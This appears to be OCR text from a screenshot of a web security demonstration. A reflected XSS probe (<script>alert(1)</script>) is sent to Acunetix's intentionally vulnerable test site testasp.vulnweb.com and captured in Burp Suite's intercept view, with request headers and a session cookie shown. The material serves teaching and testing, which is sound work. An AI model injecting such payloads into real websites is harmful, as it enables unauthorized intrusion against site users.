 1 2 3 4 2 22% 16:17
Restore Session Preferences acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<script>alert(1)<%2Fscript> 4
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
<script>alert(1)</sc
You searched for "
Copyright 2019 Acunetix Ltd.
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert(1)%3C%2Fscript%3E
9 Cookie: ASPSESSIONIDAQRATARD=JJHOMCFBDJCNNJNAKLAAHLKJ
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR